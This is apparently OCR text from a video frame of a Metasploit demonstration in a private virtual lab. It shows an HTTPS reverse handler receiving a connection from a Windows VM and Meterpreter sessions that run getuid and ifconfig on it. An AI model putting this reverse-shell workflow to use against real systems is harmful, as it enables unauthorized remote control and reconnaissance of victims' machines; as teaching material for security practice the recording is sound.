 ~ — root@debianx64: ~/youtube — ssh root@10.211.55.6
~ — root@debianx64: ~/youtube — ssh root@10.211.55.6
+
[meterpreter > getuid ]
Server username: DESKTOPWINS1906\ojk
[meterpreter > ifconfig ]
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface  6
============
Name         : Parallels VirtIO Ethernet Adapter
Hardware MAC : 00:1c:42:c6:82:7a
MTU          : 1500
IPv4 Address : 10.211.55.3
IPv4 Netmask : 255.255.255.0
IPv6 Address : fdb2:2c26:f4e4:0:7e63:a277:d8ae:6ff5
IPv6 Netmask : ffff:ffff:ffff:ffff::
IPv6 Address : fdb2:2c26:f4e4:0:6879:a2c9:d5f3:4da3
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
IPv6 Address : fe80::8e10:44b3:ccdf:e8b8
IPv6 Netmask : ffff:ffff:ffff:ffff::
[meterpreter > exit ]
[*] Shutting down Meterpreter...
[*] 10.211.55.3 – Meterpreter session 1 closed.  Reason: User exit
[msf6 exploit(multi/handler) > ]
[msf6 exploit(multi/handler) > ]
[msf6 exploit(multi/handler) > ]
[msf6 exploit(multi/handler) > run ]
[*] Started HTTPS reverse handler on https://10.211.55.6:8443
[!] https://10.211.55.6:8443 handling request from 10.211.55.3; (UUID: wvug03rt) Without a database connected that payload UUID tracking will not work!
[*] https://10.211.55.6:8443 handling request from 10.211.55.3; (UUID: wvug03rt) Redirecting stageless connection from /_CyvGrtKBVkNjgyMaaSIFgc9JPvfiIekZTqncJFDbVk8WDLka with UA 'Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0'
[!] https://10.211.55.6:8443 handling request from 10.211.55.3; (UUID: wvug03rt) Without a database connected that payload UUID tracking will not work!
[*] https://10.211.55.6:8443 handling request from 10.211.55.3; (UUID: wvug03rt) Attaching orphaned/stageless session...
[!] https://10.211.55.6:8443 handling request from 10.211.55.3; (UUID: wvug03rt) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 2 opened (10.211.55.6:8443 –> 10.211.55.3:61040) at 2023–04–03 15:51:53 +0800
[meterpreter > getuid ]
Server username: DESKTOPWINS1906\ojk
meterpreter >